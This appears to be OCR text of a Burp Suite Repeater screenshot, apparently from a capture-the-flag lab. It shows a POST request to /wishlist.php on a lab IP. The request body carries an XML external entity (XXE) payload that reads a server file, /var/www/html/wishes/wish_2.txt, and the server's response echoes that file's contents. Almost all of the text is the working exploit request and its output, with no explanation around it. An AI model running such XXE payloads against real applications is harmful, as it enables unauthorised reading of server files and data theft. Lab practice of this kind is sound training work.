 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.164.212 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.164.212
3 Content-Length: 328
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.164.212
9 Referer: http://10.10.164.212/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_2.txt"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Jan 2025 19:59:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 182
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #2
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 is invalid.
? Search 0 highlights
Inspector
Back
Request header
Name
Referer
Value
http://10.10.164.212/product.php?id=
1
Decoded from: Select
Cancel Apply changes
Inspector
Notes
Done 410 bytes | 1,125 millis
Event log (1) All issues Memory: 141.4MB